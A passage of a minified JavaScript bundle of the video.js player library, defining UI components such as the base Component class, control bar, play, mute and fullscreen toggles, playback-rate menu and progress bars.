n.prototype.addChild.call(this,t,i)},t.prototype.handleClick=function(){},t.prototype.handleFocus=function(){e.on(s["default"],"keydown",o.bind(this,this.handleKeyPress))},t.prototype.handleKeyPress=function(t){t.which===32||t.which===13?(t.preventDefault(),this.handleClick(t)):n.prototype.handleKeyPress&&n.prototype.handleKeyPress.call(this,t)},t.prototype.handleBlur=function(){e.off(s["default"],"keydown",o.bind(this,this.handleKeyPress))},t}(f["default"]);f["default"].registerComponent("ClickableComponent",c);i["default"]=c;t.exports=i["default"]},{"./component":67,"./utils/dom.js":132,"./utils/events.js":133,"./utils/fn.js":134,"./utils/log.js":137,"global/document":1,"object.assign":45}],66:[function(n,t,i){"use strict";function r(n){return n&&n.__esModule?n:{"default":n}}function f(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}function e(n,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof t);n.prototype=Object.create(t&&t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}});t&&(Object.setPrototypeOf?Object.setPrototypeOf(n,t):n.__proto__=t)}i.__esModule=!0;var o=n("./button"),s=r(o),h=n("./component"),c=r(h),u=function(n){function t(i,r){f(this,t);n.call(this,i,r);this.controlText(r&&r.controlText||this.localize("Close"))}return e(t,n),t.prototype.buildCSSClass=function(){return"vjs-close-button "+n.prototype.buildCSSClass.call(this)},t.prototype.handleClick=function(){this.trigger({type:"close",bubbles:!1})},t}(s["default"]);c["default"].registerComponent("CloseButton",u);i["default"]=u;t.exports=i["default"]},{"./button":64,"./component":67}],67:[function(n,t,i){"use strict";function s(n){var t,i;if(n&&n.__esModule)return n;if(t={},n!=null)for(i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i]);return t["default"]=n,t}function o(n){return n&&n.__esModule?n:{"default":n}}function v(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}i.__esModule=!0;var y=n("global/window"),r=o(y),p=n("./utils/dom.js"),u=s(p),w=n("./utils/fn.js"),f=s(w),b=n("./utils/guid.js"),k=s(b),d=n("./utils/events.js"),e=s(d),g=n("./utils/log.js"),h=o(g),nt=n("./utils/to-title-case.js"),c=o(nt),tt=n("object.assign"),it=o(tt),rt=n("./utils/merge-options.js"),l=o(rt),a=function(){function n(t,i,r){if(v(this,n),this.player_=!t&&this.play?t=this:t,this.options_=l["default"]({},this.options_),i=this.options_=l["default"](this.options_,i),this.id_=i.id||i.el&&i.el.id,!this.id_){var u=t&&t.id&&t.id()||"no_player";this.id_=u+"_component_"+k.newGUID()}this.name_=i.name||null;i.el?this.el_=i.el:i.createEl!==!1&&(this.el_=this.createEl());this.children_=[];this.childIndex_={};this.childNameIndex_={};i.initChildren!==!1&&this.initChildren();this.ready(r);i.reportTouchActivity!==!1&&this.enableTouchActivity()}return n.prototype.dispose=function(){if(this.trigger({type:"dispose",bubbles:!1}),this.children_)for(var n=this.children_.length-1;n>=0;n--)this.children_[n].dispose&&this.children_[n].dispose();this.children_=null;this.childIndex_=null;this.childNameIndex_=null;this.off();this.el_.parentNode&&this.el_.parentNode.removeChild(this.el_);u.removeElData(this.el_);this.el_=null},n.prototype.player=function(){return this.player_},n.prototype.options=function(n){return(h["default"].warn("this.options() has been deprecated and will be moved to the constructor in 6.0"),!n)?this.options_:(this.options_=l["default"](this.options_,n),this.options_)},n.prototype.el=function(){return this.el_},n.prototype.createEl=function(n,t,i){return u.createEl(n,t,i)},n.prototype.localize=function(n){var r=this.player_.language&&this.player_.language(),u=this.player_.languages&&this.player_.languages(),t,f,i;return!r||!u?n:(t=u[r],t&&t[n])?t[n]:(f=r.split("-")[0],i=u[f],i&&i[n])?i[n]:n},n.prototype.contentEl=function(){return this.contentEl_||this.el_},n.prototype.id=function(){return this.id_},n.prototype.name=function(){return this.name_},n.prototype.children=function(){return this.children_},n.prototype.getChildById=function(n){return this.childIndex_[n]},n.prototype.getChild=function(n){return this.childNameIndex_[n]},n.prototype.addChild=function(t){var r=arguments.length<=1||arguments[1]===undefined?{}:arguments[1],o=arguments.length<=2||arguments[2]===undefined?this.children_.length:arguments[2],i=undefined,u=undefined,e,f,s,l;if(typeof t=="string"){if(u=t,r||(r={}),r===!0&&(h["default"].warn("Initializing a child component with `true` is deprecated. Children should be defined in an array when possible, but if necessary use an object instead of `true`."),r={}),e=r.componentClass||c["default"](u),r.name=u,f=n.getComponent(e),!f)throw new Error("Component "+e+" does not exist");if(typeof f!="function")return null;i=new f(this.player_||this,r)}else i=t;return this.children_.splice(o,0,i),typeof i.id=="function"&&(this.childIndex_[i.id()]=i),u=u||i.name&&i.name(),u&&(this.childNameIndex_[u]=i),typeof i.el=="function"&&i.el()&&(s=this.contentEl().children,l=s[o]||null,this.contentEl().insertBefore(i.el(),l)),i},n.prototype.removeChild=function(n){var i,t,r;if(typeof n=="string"&&(n=this.getChild(n)),n&&this.children_){for(i=!1,t=this.children_.length-1;t>=0;t--)if(this.children_[t]===n){i=!0;this.children_.splice(t,1);break}i&&(this.childIndex_[n.id()]=null,this.childNameIndex_[n.name()]=null,r=n.el(),r&&r.parentNode===this.contentEl()&&this.contentEl().removeChild(n.el()))}},n.prototype.initChildren=function(){var t=this,i=this.options_.children;i&&function(){var u=t.options_,f=function(n){var r=n.name,i=n.opts,f;(u[r]!==undefined&&(i=u[r]),i!==!1)&&(i===!0&&(i={}),i.playerOptions=t.options_.playerOptions,f=t.addChild(r,i),f&&(t[r]=f))},r=undefined,e=n.getComponent("Tech");r=Array.isArray(i)?i:Object.keys(i);r.concat(Object.keys(t.options_).filter(function(n){return!r.some(function(t){return typeof t=="string"?n===t:n===t.name})})).map(function(n){var r=undefined,u=undefined;return typeof n=="string"?(r=n,u=i[r]||t.options_[r]||{}):(r=n.name,u=n),{name:r,opts:u}}).filter(function(t){var i=n.getComponent(t.opts.componentClass||c["default"](t.name));return i&&!e.isTech(i)}).forEach(f)}()},n.prototype.buildCSSClass=function(){return""},n.prototype.on=function(n,t,i){var r=this;if(typeof n=="string"||Array.isArray(n))e.on(this.el_,n,f.bind(this,t));else(function(){var u=n,h=t,o=f.bind(r,i),c=function(){return r.off(u,h,o)},s;c.guid=o.guid;r.on("dispose",c);if(s=function(){return r.off("dispose",c)},s.guid=o.guid,n.nodeName){e.on(u,h,o);e.on(u,"dispose",s)}else if(typeof n.on=="function"){u.on(h,o);u.on("dispose",s)}})();return this},n.prototype.off=function(n,t,i){if(!n||typeof n=="string"||Array.isArray(n))e.off(this.el_,n,t);else{var u=n,o=t,r=f.bind(this,i);this.off("dispose",r);n.nodeName?(e.off(u,o,r),e.off(u,"dispose",r)):(u.off(o,r),u.off("dispose",r))}return this},n.prototype.one=function(n,t,i){var r=this,u=arguments;if(typeof n=="string"||Array.isArray(n))e.one(this.el_,n,f.bind(this,t));else(function(){var o=n,s=t,h=f.bind(r,i),e=function e(){r.off(o,s,e);h.apply(null,u)};e.guid=h.guid;r.on(o,s,e)})();return this},n.prototype.trigger=function(n,t){return e.trigger(this.el_,n,t),this},n.prototype.ready=function(n){var t=arguments.length<=1||arguments[1]===undefined?!1:arguments[1];return n&&(this.isReady_?t?n.call(this):this.setTimeout(n,1):(this.readyQueue_=this.readyQueue_||[],this.readyQueue_.push(n))),this},n.prototype.triggerReady=function(){this.isReady_=!0;this.setTimeout(function(){var n=this.readyQueue_;this.readyQueue_=[];n&&n.length>0&&n.forEach(function(n){n.call(this)},this);this.trigger("ready")},1)},n.prototype.$=function(n,t){return u.$(n,t||this.contentEl())},n.prototype.$$=function(n,t){return u.$$(n,t||this.contentEl())},n.prototype.hasClass=function(n){return u.hasElClass(this.el_,n)},n.prototype.addClass=function(n){return u.addElClass(this.el_,n),this},n.prototype.removeClass=function(n){return u.removeElClass(this.el_,n),this},n.prototype.toggleClass=function(n,t){return u.toggleElClass(this.el_,n,t),this},n.prototype.show=function(){return this.removeClass("vjs-hidden"),this},n.prototype.hide=function(){return this.addClass("vjs-hidden"),this},n.prototype.lockShowing=function(){return this.addClass("vjs-lock-showing"),this},n.prototype.unlockShowing=function(){return this.removeClass("vjs-lock-showing"),this},n.prototype.width=function(n,t){return this.dimension("width",n,t)},n.prototype.height=function(n,t){return this.dimension("height",n,t)},n.prototype.dimensions=function(n,t){return this.width(n,!0).height(t)},n.prototype.dimension=function(n,t,i){if(t!==undefined)return(t===null||t!==t)&&(t=0),this.el_.style[n]=(""+t).indexOf("%")!==-1||(""+t).indexOf("px")!==-1?t:t==="auto"?"":t+"px",i||this.trigger("resize"),this;if(!this.el_)return 0;var r=this.el_.style[n],u=r.indexOf("px");return u!==-1?parseInt(r.slice(0,u),10):parseInt(this.el_["offset"+c["default"](n)],10)},n.prototype.emitTapEvents=function(){var r=0,n=null,u=10,f=200,t=undefined,i;this.on("touchstart",function(i){i.touches.length===1&&(n=it["default"]({},i.touches[0]),r=(new Date).getTime(),t=!0)});this.on("touchmove",function(i){if(i.touches.length>1)t=!1;else if(n){var r=i.touches[0].pageX-n.pageX,f=i.touches[0].pageY-n.pageY,e=Math.sqrt(r*r+f*f);e>u&&(t=!1)}});i=function(){t=!1};this.on("touchleave",i);this.on("touchcancel",i);this.on("touchend",function(i){if(n=null,t===!0){var u=(new Date).getTime()-r;u<f&&(i.preventDefault(),this.trigger("tap"))}})},n.prototype.enableTouchActivity=function(){var n,t,i;if(this.player()&&this.player().reportUserActivity){n=f.bind(this.player(),this.player().reportUserActivity);t=undefined;this.on("touchstart",function(){n();this.clearInterval(t);t=this.setInterval(n,250)});i=function(){n();this.clearInterval(t)};this.on("touchmove",n);this.on("touchend",i);this.on("touchcancel",i)}},n.prototype.setTimeout=function(n,t){n=f.bind(this,n);var i=r["default"].setTimeout(n,t),u=function(){this.clearTimeout(i)};u.guid="vjs-timeout-"+i;this.on("dispose",u);return i},n.prototype.clearTimeout=function(n){r["default"].clearTimeout(n);var t=function(){};return t.guid="vjs-timeout-"+n,this.off("dispose",t),n},n.prototype.setInterval=function(n,t){n=f.bind(this,n);var i=r["default"].setInterval(n,t),u=function(){this.clearInterval(i)};u.guid="vjs-interval-"+i;this.on("dispose",u);return i},n.prototype.clearInterval=function(n){r["default"].clearInterval(n);var t=function(){};return t.guid="vjs-interval-"+n,this.off("dispose",t),n},n.registerComponent=function(t,i){return n.components_||(n.components_={}),n.components_[t]=i,i},n.getComponent=function(t){return n.components_&&n.components_[t]?n.components_[t]:r["default"]&&r["default"].videojs&&r["default"].videojs[t]?(h["default"].warn("The "+t+" component was added to the videojs object when it should be registered using videojs.registerComponent(name, component)"),r["default"].videojs[t]):void 0},n.extend=function(t){var u,i,r;t=t||{};h["default"].warn("Component.extend({}) has been deprecated, use videojs.extend(Component, {}) instead");u=t.init||t.init||this.prototype.init||this.prototype.init||function(){};i=function(){u.apply(this,arguments)};i.prototype=Object.create(this.prototype);i.prototype.constructor=i;i.extend=n.extend;for(r in t)t.hasOwnProperty(r)&&(i.prototype[r]=t[r]);return i},n}();a.registerComponent("Component",a);i["default"]=a;t.exports=i["default"]},{"./utils/dom.js":132,"./utils/events.js":133,"./utils/fn.js":134,"./utils/guid.js":136,"./utils/log.js":137,"./utils/merge-options.js":138,"./utils/to-title-case.js":141,"global/window":2,"object.assign":45}],68:[function(n,t,i){"use strict";function r(n){return n&&n.__esModule?n:{"default":n}}function e(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}function o(n,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof t);n.prototype=Object.create(t&&t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}});t&&(Object.setPrototypeOf?Object.setPrototypeOf(n,t):n.__proto__=t)}i.__esModule=!0;var s=n("../component.js"),f=r(s),h=n("./play-toggle.js"),ut=r(h),c=n("./time-controls/current-time-display.js"),ft=r(c),l=n("./time-controls/duration-display.js"),et=r(l),a=n("./time-controls/time-divider.js"),ot=r(a),v=n("./time-controls/remaining-time-display.js"),st=r(v),y=n("./live-display.js"),ht=r(y),p=n("./progress-control/progress-control.js"),ct=r(p),w=n("./fullscreen-toggle.js"),lt=r(w),b=n("./volume-control/volume-control.js"),at=r(b),k=n("./volume-menu-button.js"),vt=r(k),d=n("./mute-toggle.js"),yt=r(d),g=n("./text-track-controls/chapters-button.js"),pt=r(g),nt=n("./text-track-controls/subtitles-button.js"),wt=r(nt),tt=n("./text-track-controls/captions-button.js"),bt=r(tt),it=n("./playback-rate-menu/playback-rate-menu-button.js"),kt=r(it),rt=n("./spacer-controls/custom-control-spacer.js"),dt=r(rt),u=function(n){function t(){e(this,t);n.apply(this,arguments)}return o(t,n),t.prototype.createEl=function(){return n.prototype.createEl.call(this,"div",{className:"vjs-control-bar",dir:"ltr"},{role:"group"})},t}(f["default"]);u.prototype.options_={loadEvent:"play",children:["playToggle","volumeMenuButton","currentTimeDisplay","timeDivider","durationDisplay","progressControl","liveDisplay","remainingTimeDisplay","customControlSpacer","playbackRateMenuButton","chaptersButton","subtitlesButton","captionsButton","fullscreenToggle"]};f["default"].registerComponent("ControlBar",u);i["default"]=u;t.exports=i["default"]},{"../component.js":67,"./fullscreen-toggle.js":69,"./live-display.js":70,"./mute-toggle.js":71,"./play-toggle.js":72,"./playback-rate-menu/playback-rate-menu-button.js":73,"./progress-control/progress-control.js":78,"./spacer-controls/custom-control-spacer.js":80,"./text-track-controls/captions-button.js":83,"./text-track-controls/chapters-button.js":84,"./text-track-controls/subtitles-button.js":87,"./time-controls/current-time-display.js":90,"./time-controls/duration-display.js":91,"./time-controls/remaining-time-display.js":92,"./time-controls/time-divider.js":93,"./volume-control/volume-control.js":95,"./volume-menu-button.js":97}],69:[function(n,t,i){"use strict";function u(n){return n&&n.__esModule?n:{"default":n}}function f(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}function e(n,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof t);n.prototype=Object.create(t&&t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}});t&&(Object.setPrototypeOf?Object.setPrototypeOf(n,t):n.__proto__=t)}i.__esModule=!0;var o=n("../button.js"),s=u(o),h=n("../component.js"),c=u(h),r=function(n){function t(){f(this,t);n.apply(this,arguments)}return e(t,n),t.prototype.buildCSSClass=function(){return"vjs-fullscreen-control "+n.prototype.buildCSSClass.call(this)},t.prototype.handleClick=function(){this.player_.isFullscreen()?(this.player_.exitFullscreen(),this.controlText("Fullscreen")):(this.player_.requestFullscreen(),this.controlText("Non-Fullscreen"))},t}(s["default"]);r.prototype.controlText_="Fullscreen";c["default"].registerComponent("FullscreenToggle",r);i["default"]=r;t.exports=i["default"]},{"../button.js":64,"../component.js":67}],70:[function(n,t,i){"use strict";function f(n){var t,i;if(n&&n.__esModule)return n;if(t={},n!=null)for(i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i]);return t["default"]=n,t}function e(n){return n&&n.__esModule?n:{"default":n}}function o(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}function s(n,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof t);n.prototype=Object.create(t&&t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}});t&&(Object.setPrototypeOf?Object.setPrototypeOf(n,t):n.__proto__=t)}i.__esModule=!0;var h=n("../component"),r=e(h),c=n("../utils/dom.js"),l=f(c),u=function(n){function t(i,r){o(this,t);n.call(this,i,r);this.updateShowing();this.on(this.player(),"durationchange",this.updateShowing)}return s(t,n),t.prototype.createEl=function(){var t=n.prototype.createEl.call(this,"div",{className:"vjs-live-control vjs-control"});return this.contentEl_=l.createEl("div",{className:"vjs-live-display",innerHTML:'<span class="vjs-control-text">'+this.localize("Stream Type")+"<\/span>"+this.localize("LIVE")},{"aria-live":"off"}),t.appendChild(this.contentEl_),t},t.prototype.updateShowing=function(){this.player().duration()===Infinity?this.show():this.hide()},t}(r["default"]);r["default"].registerComponent("LiveDisplay",u);i["default"]=u;t.exports=i["default"]},{"../component":67,"../utils/dom.js":132}],71:[function(n,t,i){"use strict";function e(n){var t,i;if(n&&n.__esModule)return n;if(t={},n!=null)for(i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i]);return t["default"]=n,t}function u(n){return n&&n.__esModule?n:{"default":n}}function o(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}function s(n,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof t);n.prototype=Object.create(t&&t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}});t&&(Object.setPrototypeOf?Object.setPrototypeOf(n,t):n.__proto__=t)}i.__esModule=!0;var h=n("../button"),c=u(h),l=n("../component"),a=u(l),v=n("../utils/dom.js"),f=e(v),r=function(n){function t(i,r){o(this,t);n.call(this,i,r);this.on(i,"volumechange",this.update);i.tech_&&i.tech_.featuresVolumeControl===!1&&this.addClass("vjs-hidden");this.on(i,"loadstart",function(){this.update();i.tech_.featuresVolumeControl===!1?this.addClass("vjs-hidden"):this.removeClass("vjs-hidden")})}return s(t,n),t.prototype.buildCSSClass=function(){return"vjs-mute-control "+n.prototype.buildCSSClass.call(this)},t.prototype.handleClick=function(){this.player_.muted(this.player_.muted()?!1:!0)},t.prototype.update=function(){var i=this.player_.volume(),n=3,r,t;for(i===0||this.player_.muted()?n=0:i<.33?n=1:i<.67&&(n=2),r=this.player_.muted()?"Unmute":"Mute",this.controlText()!==r&&this.controlText(r),t=0;t<4;t++)f.removeElClass(this.el_,"vjs-vol-"+t);f.addElClass(this.el_,"vjs-vol-"+n)},t}(c["default"]);r.prototype.controlText_="Mute";a["default"].registerComponent("MuteToggle",r);i["default"]=r;t.exports=i["default"]},{"../button":64,"../component":67,"../utils/dom.js":132}],72:[function(n,t,i){"use strict";function u(n){return n&&n.__esModule?n:{"default":n}}function f(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}function e(n,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof t);n.prototype=Object.create(t&&t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}});t&&(Object.setPrototypeOf?Object.setPrototypeOf(n,t):n.__proto__=t)}i.__esModule=!0;var o=n("../button.js"),s=u(o),h=n("../component.js"),c=u(h),r=function(n){function t(i,r){f(this,t);n.call(this,i,r);this.on(i,"play",this.handlePlay);this.on(i,"pause",this.handlePause)}return e(t,n),t.prototype.buildCSSClass=function(){return"vjs-play-control "+n.prototype.buildCSSClass.call(this)},t.prototype.handleClick=function(){this.player_.paused()?this.player_.play():this.player_.pause()},t.prototype.handlePlay=function(){this.removeClass("vjs-paused");this.addClass("vjs-playing");this.controlText("Pause")},t.prototype.handlePause=function(){this.removeClass("vjs-playing");this.addClass("vjs-paused");this.controlText("Play")},t}(s["default"]);r.prototype.controlText_="Play";c["default"].registerComponent("PlayToggle",r);i["default"]=r;t.exports=i["default"]},{"../button.js":64,"../component.js":67}],73:[function(n,t,i){"use strict";function f(n){var t,i;if(n&&n.__esModule)return n;if(t={},n!=null)for(i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i]);return t["default"]=n,t}function r(n){return n&&n.__esModule?n:{"default":n}}function e(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}function o(n,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof t);n.prototype=Object.create(t&&t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}});t&&(Object.setPrototypeOf?Object.setPrototypeOf(n,t):n.__proto__=t)}i.__esModule=!0;var s=n("../../menu/menu-button.js"),h=r(s),c=n("../../menu/menu.js"),l=r(c),a=n("./playback-rate-menu-item.js"),v=r(a),y=n("../../component.js"),p=r(y),w=n("../../utils/dom.js"),b=f(w),u=function(n){function t(i,r){e(this,t);n.call(this,i,r);this.updateVisibility();this.updateLabel();this.on(i,"loadstart",this.updateVisibility);this.on(i,"ratechange",this.updateLabel)}return o(t,n),t.prototype.createEl=function(){var t=n.prototype.createEl.call(this);return this.labelEl_=b.createEl("div",{className:"vjs-playback-rate-value",innerHTML:1}),t.appendChild(this.labelEl_),t},t.prototype.buildCSSClass=function(){return"vjs-playback-rate "+n.prototype.buildCSSClass.call(this)},t.prototype.createMenu=function(){var i=new l["default"](this.player()),t=this.playbackRates(),n;if(t)for(n=t.length-1;n>=0;n--)i.addChild(new v["default"](this.player(),{rate:t[n]+"x"}));return i},t.prototype.updateARIAAttributes=function(){this.el().setAttribute("aria-valuenow",this.player().playbackRate())},t.prototype.handleClick=function(){for(var r=this.player().playbackRate(),n=this.playbackRates(),i=n[0],t=0;t<n.length;t++)if(n[t]>r){i=n[t];break}this.player().playbackRate(i)},t.prototype.playbackRates=function(){return this.options_.playbackRates||this.options_.playerOptions&&this.options_.playerOptions.playbackRates},t.prototype.playbackRateSupported=function(){return this.player().tech_&&this.player().tech_.featuresPlaybackRate&&this.playbackRates()&&this.playbackRates().length>0},t.prototype.updateVisibility=function(){this.playbackRateSupported()?this.removeClass("vjs-hidden"):this.addClass("vjs-hidden")},t.prototype.updateLabel=function(){this.playbackRateSupported()&&(this.labelEl_.innerHTML=this.player().playbackRate()+"x")},t}(h["default"]);u.prototype.controlText_="Playback Rate";p["default"].registerComponent("PlaybackRateMenuButton",u);i["default"]=u;t.exports=i["default"]},{"../../component.js":67,"../../menu/menu-button.js":104,"../../menu/menu.js":106,"../../utils/dom.js":132,"./playback-rate-menu-item.js":74}],74:[function(n,t,i){"use strict";function u(n){return n&&n.__esModule?n:{"default":n}}function f(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}function e(n,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof t);n.prototype=Object.create(t&&t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}});t&&(Object.setPrototypeOf?Object.setPrototypeOf(n,t):n.__proto__=t)}i.__esModule=!0;var o=n("../../menu/menu-item.js"),s=u(o),h=n("../../component.js"),c=u(h),r=function(n){function t(i,r){f(this,t);var u=r.rate,e=parseFloat(u,10);r.label=u;r.selected=e===1;n.call(this,i,r);this.label=u;this.rate=e;this.on(i,"ratechange",this.update)}return e(t,n),t.prototype.handleClick=function(){n.prototype.handleClick.call(this);this.player().playbackRate(this.rate)},t.prototype.update=function(){this.selected(this.player().playbackRate()===this.rate)},t}(s["default"]);r.prototype.contentElType="button";c["default"].registerComponent("PlaybackRateMenuItem",r);i["default"]=r;t.exports=i["default"]},{"../../component.js":67,"../../menu/menu-item.js":105}],75:[function(n,t,i){"use strict";function f(n){var t,i;if(n&&n.__esModule)return n;if(t={},n!=null)for(i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i]);return t["default"]=n,t}function e(n){return n&&n.__esModule?n:{"default":n}}function o(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}function s(n,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof t);n.prototype=Object.create(t&&t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}});t&&(Object.setPrototypeOf?Object.setPrototypeOf(n,t):n.__proto__=t)}i.__esModule=!0;var h=n("../../component.js"),r=e(h),c=n("../../utils/dom.js"),l=f(c),u=function(n){function t(i,r){o(this,t);n.call(this,i,r);this.on(i,"progress",this.update)}return s(t,n),t.prototype.createEl=function(){return n.prototype.createEl.call(this,"div",{className:"vjs-load-progress",innerHTML:'<span class="vjs-control-text"><span>'+this.localize("Loaded")+"<\/span>: 0%<\/span>"})},t.prototype.update=function(){var t=this.player_.buffered(),o=this.player_.duration(),r=this.player_.bufferedEnd(),u=this.el_.children,f=function(n,t){var i=n/t||0;return(i>=1?1:i)*100+"%"},n;for(this.el_.style.width=f(r,o),n=0;n<t.length;n++){var e=t.start(n),s=t.end(n),i=u[n];i||(i=this.el_.appendChild(l.createEl()));i.style.left=f(e,r);i.style.width=f(s-e,r)}for(n=u.length;n>t.length;n--)this.el_.removeChild(u[n-1])},t}(r["default"]);r["default"].registerComponent("LoadProgressBar",u);i["default"]=u;t.exports=i["default"]},{"../../component.js":67,"../../utils/dom.js":132}],76:[function(n,t,i){"use strict";function u(n){var t,i;if(n&&n.__esModule)return n;if(t={},n!=null)for(i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i]);return t["default"]=n,t}function r(n){return n&&n.__esModule?n:{"default":n}}function s(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}function h(n,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof t);n.prototype=Object.create(t&&t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}});t&&(Object.setPrototypeOf?Object.setPrototypeOf(n,t):n.__proto__=t)}i.__esModule=!0;var c=n("../../component.js"),f=r(c),l=n("../../utils/dom.js"),e=u(l),a=n("../../utils/fn.js"),v=u(a),y=n("../../utils/format-time.js"),p=r(y),w=n("lodash-compat/function/throttle"),b=r(w),o=function(n){function t(i,r){var u=this;s(this,t);n.call(this,i,r);this.update(0,0);i.on("ready",function(){u.on(i.controlBar.progressControl.el(),"mousemove",b["default"](v.bind(u,u.handleMouseMove),25))})}return h(t,n),t.prototype.createEl=function(){return n.prototype.createEl.call(this,"div",{className:"vjs-mouse-display"})},t.prototype.handleMouseMove=function(n){var t=this.player_.duration(),i=this.calculateDistance(n)*t,r=n.pageX-e.findElPosition(this.el().parentNode).left;this.update(i,r)},t.prototype.update=function(n,t){var i=p["default"](n,this.player_.duration());this.el().style.left=t+"px";this.el().setAttribute("data-current-time",i)},t.prototype.calculateDistance=function(n){return e.getPointerPosition(this.el().parentNode,n).x},t}(f["default"]);f["default"].registerComponent("MouseTimeDisplay",o);i["default"]=o;t.exports=i["default"]},{"../../component.js":67,"../../utils/dom.js":132,"../../utils/fn.js":134,"../../utils/format-time.js":135,"lodash-compat/function/throttle":7}],77:[function(n,t,i){"use strict";function e(n){var t,i;if(n&&n.__esModule)return n;if(t={},n!=null)for(i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i]);return t["default"]=n,t}function r(n){return n&&n.__esModule?n:{"default":n}}function o(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}function s(n,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof t);n.prototype=Object.create(t&&t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}});t&&(Object.setPrototypeOf?Object.setPrototypeOf(n,t):n.__proto__=t)}i.__esModule=!0;var h=n("../../component.js"),u=r(h),c=n("../../utils/fn.js"),l=e(c),a=n("../../utils/format-time.js"),v=r(a),f=function(n){function t(i,r){o(this,t);n.call(this,i,r);this.updateDataAttr();this.on(i,"timeupdate",this.updateDataAttr);i.ready(l.bind(this,this.updateDataAttr))}return s(t,n),t.prototype.createEl=function(){return n.prototype.createEl.call(this,"div",{className:"vjs-play-progress vjs-slider-bar",innerHTML:'<span class="vjs-control-text"><span>'+this.localize("Progress")+"<\/span>: 0%<\/span>"})},t.prototype.updateDataAttr=function(){var n=this.player_.scrubbing()?this.player_.getCache().currentTime:this.player_.currentTime();this.el_.setAttribute("data-current-time",v["default"](n,this.player_.duration()))},t}(u["default"]);u["default"].registerComponent("PlayProgressBar",f);i["default"]=f;t.exports=i["default"]},{"../../component.js":67,"../../utils/fn.js":134,"../../utils/format-time.js":135}],78:[function(n,t,i){"use strict";function r(n){return n&&n.__esModule?n:{"default":n}}function e(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}function o(n,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof t);n.prototype=Object.create(t&&t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}});t&&(Object.setPrototypeOf?Object.setPrototypeOf(n,t):n.__proto__=t)}i.__esModule=!0;var s=n("../../component.js"),f=r(s),h=n("./seek-bar.js"),l=r(h),c=n("./mouse-time-display.js"),a=r(c),u=function(n){function t(){e(this,t);n.apply(this,arguments)}return o(t,n),t.prototype.createEl=function(){return n.prototype.createEl.call(this,"div",{className:"vjs-progress-control vjs-control"})},t}(f["default"]);u.prototype.options_={children:["seekBar"]};f["default"].registerComponent("ProgressControl",u);i["default"]=u;t.exports=i["default"]},{"../../component.js":67,"./mouse-time-display.js":76,"./seek-bar.js":79}],79:[function(n,t,i){"use strict";function f(n){var t,i;if(n&&n.__esModule)return n;if(t={},n!=null)for(i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i]);return t["default"]=n,t}function r(n){return n&&n.__esModule?n:{"default":n}}function e(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}function o(n,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof t);n.prototype=Object.create(t&&t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}});t&&(Object.setPrototypeOf?Object.setPrototypeOf(n,t):n.__proto__=t)}i.__esModule=!0;var s=n("../../slider/slider.js"),h=r(s),c=n("../../component.js"),l=r(c),a=n("./load-progress-bar.js"),d=r(a),v=n("./play-progress-bar.js"),g=r(v),y=n("../../utils/fn.js"),p=f(y),w=n("../../utils/format-time.js"),b=r(w),k=n("object.assign"),nt=r(k),u=function(n){function t(i,r){e(this,t);n.call(this,i,r);this.on(i,"timeupdate",this.updateARIAAttributes);i.ready(p.bind(this,this.updateARIAAttributes))}return o(t,n),t.prototype.createEl=function(){return n.prototype.createEl.call(this,"div",{className:"vjs-progress-holder"},{"aria-label":"video progress 